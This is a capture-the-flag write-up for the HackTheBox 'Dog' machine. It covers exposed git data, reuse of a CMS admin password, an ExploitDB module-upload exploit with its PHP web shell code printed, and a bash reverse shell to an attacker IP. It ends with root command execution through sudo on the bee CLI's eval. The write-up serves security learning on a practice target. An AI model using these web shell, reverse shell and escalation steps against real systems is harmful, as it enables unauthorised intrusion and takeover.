HackTheBox - Dog Writeup
2025-05-07
This machine is an easy rated Linux machine. This writeup will demonstrate how I was able to run commands in the context of the root user. This box involves reading sensitive data found in an exposed git repository leading to access to an admin user on BackdropCMS. With these privileges we are able to find an exploit that allows us to build a malicious module in the form of a web shell. This is used to gain an initial foothold with a reverse shell. Taking a list of users and reusing the password we have will allow logging in as the user johncusack. After accessing this account and observing the sudo permissions, it is seen that it can run a binary called bee with sudo permission. Using this tool with sudo access allows an attacker to run commands in the context of the root user.
Scanning
I start by running rustscan to quickly get a list of the ports that are open on this machine:
rustscan -g -a 10.129.20.215 --ulimit 5000
From rustscan, we will see that the following ports are returned in a list, this format is given by using the -g flag with rustscan:
22,80
The ports found by rustscan are passed to nmap using the -p flag:
nmap -p 22,80 -sC -sV -oA Nmap/rustports 10.129.20.215
The nmap scan returns the following output:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 97:2a:d2:2c:89:8a:d3:ed:4d:ac:00:d2:1e:87:49:a7 (RSA)
| 256 27:7c:3c:eb:0f:26:e9:62:59:0f:0f:b1:38:c9:ae:2b (ECDSA)
|_ 256 93:88:47:4c:69:af:72:16:09:4c:ba:77:1e:3b:3b:eb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-git:
| 10.129.20.215:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: todo: customize url aliases. reference:https://docs.backdro...
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-generator: Backdrop CMS 1 (https://backdropcms.org)
|_http-title: Home | Dog
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.md /web.config /admin
| /comment/reply /filter/tips /node/add /search /user/register
|_/user/password /user/login /user/logout /?q=admin /?q=comment/reply
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Visiting the site about page we can see the domain dog.htb being used, this can be added to the /etc/hosts file.
echo -e '10.129.242.10\tdog.htb' | sudo tee -a /etc/hosts
Enumerating the Git Repository
From the nmap output we can see that a git repository was found. We can navigate to this at http://dog.htb/.git/. We can use a tool called git-dumper to get the contents of this git repository.
git-dumper http://dog.htb/.git Git
Inside the repo we can find a file called settings.php. Inside this file we can find a database connection string:
$database = 'mysql://root:[email protected]/backdrop';
$database_prefix = '';
Doing a recursive search over the Git directory we have, we can find a username - [email protected].

Using the password we found in settings.php and this username, we are able to login to the admin interface of the website:
[email protected]:BackDropJ2024DS2024
Exploiting Backdrop CMS
Navigating to http://dog.htb/?q=admin/people/list we can see a list of the users of the site.

There is a “Reports” section in the admin menu bar. Clicking into here there is the option to view available updates for plugins/themes/etc. This is located at http://dog.htb/?q=admin/reports/updates. Looking in here we can see that the site is currently using version 1.27.1 of backdrop.

I had a look for exploits against this version and got a hit on exploitDB. We can query this database in the terminal using searchsploit:
searchsploit backdrop 1.27.1
searchsploit -m 52021.py
Reviewing the Backdrop CMS Exploit Code
In this script we can see that it is expecting us to pass in the URL as a sysarg:
if __name__ == "__main__":
import sys
if len(sys.argv) < 2:
print("Usage: python script.py [url]")
else:
main(sys.argv[1])
In this script we see that it creates two files, shell.info and shell.php. For our purposes, we are more interested in what shell.php is doing. We can see that it is creating a webshell for us by creating a form, taking a cmd value, then passing that to system() to be executed. The below extract is from the create_files() function where this happens:
shell_content = """
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?>
</pre>
</body>
</html>
"""
shell_php_path = "shell/shell.php"
with open(shell_php_path, "w") as file:
file.write(shell_content)
return shell_info_path, shell_php_path
We then see that these two files are bundled into a zip file to be uploaded as a module. This takes place in the create_zip() function:
def create_zip(info_path, php_path):
zip_filename = "shell.zip"
with zipfile.ZipFile(zip_filename, 'w') as zipf:
zipf.write(info_path, arcname='shell/shell.info')
zipf.write(php_path, arcname='shell/shell.php')
return zip_filename
Uploading the Backdrop CMS Exploit Payload
After running the script, we can see that it drops a malicious PHP webshell in a zip file that we will now need to upload.
python 52021.py http://10.129.231.223

I was trying to get this exploit to work using http://dog.htb but it would not work until I used the IP address of the machine instead.
We can now navigate to http://dog.htb/admin/modules/install as the exploit is telling us and upload the malicious zip through a manual install.
I removed the shell.zip file and instead compressed the payload directory with tar:
tar -cvf shell.tar shell

Now when we upload, we see a success message from http://dog.htb/core/authorize.php.
Getting a Reverse Shell with the Web Shell

Now we can check to see if the web shell is functioning by going to http://dog.htb/modules/shell/shell.php.
In my case, going to this link shows that it was successful and we can run commands.
This shell seems to be getting deleted so I prepared a reverse shell payload to launch against it.
bash -c "bash -i >& /dev/tcp/10.10.14.166/4444 0>&1"

I then got a netcat listener running so that after executing this in the webshell I could catch a session.
nc -nvlp 4444
After executing the reverse shell payload we can check our listener and see that we have a session on the box.
Enumerating the Machine as www-data

Navigating to /home we can see there are two home directories. We can find user.txt in /home/johncusack, however, we do not have permission to read it.
We will need a working directory, /tmp looks like a good location. Looking in here we will see the files we were submitting for a new module. I am going to move linpeas on to the box to enumerate it. To do this I will locate it on my Kali machine, move it to my working directory, and start a Python HTTP server. I will then use curl on the victim machine to get it.
#KALI
locate linpeas
cp /usr/share/peass/linpeas/linpeas.sh .
python3 -m http.server 80
#VICTIM
curl http://10.10.14.166/linpeas.sh -o /tmp/linpeas.sh

We do not have execute permission against linpeas, so we will modify the permissions to allow us to do this.
chmod +x linpeas.sh
Getting an SSH Session as johncusak

After a quick check over the output and not seeing anything to use, I went back to the password found earlier and tested it against the users who had home directories. Doing this, I was able to get an SSH session as johncusack:BackDropJ2024DS2024.
ssh [email protected]
I was now out of the docker environment and was able to obtain the user flag for this box.
Sudo Permission on Bee

Having a look at the sudo access of johncusack using sudo -l we can see that there is sudo access to usr/local/bin/bee.

I started searching to see what this binary was and found out that it is a command line utility for Backdrop CMS - https://github.com/backdrop-contrib/bee

Looking at the the help menu by running sudo /usr/local/bin/bee, we can see that there is the option to run PHP code using eval.

Trying to run this command was failing showing that the required bootstrap level was not ready.

I looked back to the top of the help menu and saw that there should be a root of the Backdrop install.
Collecting the Root Flag
I went back to the shell I had as www-data and saw that the shell landed in /var/www/html/modules/shell which can be seen in the earlier screenshot. This was making me think that /var/www/html was the root since the modules build off here. I moved to this directory and ran the same eval command and was able to obtain the root flag.
sudo /usr/local/bin/bee ev "system('cat /root/root.txt')"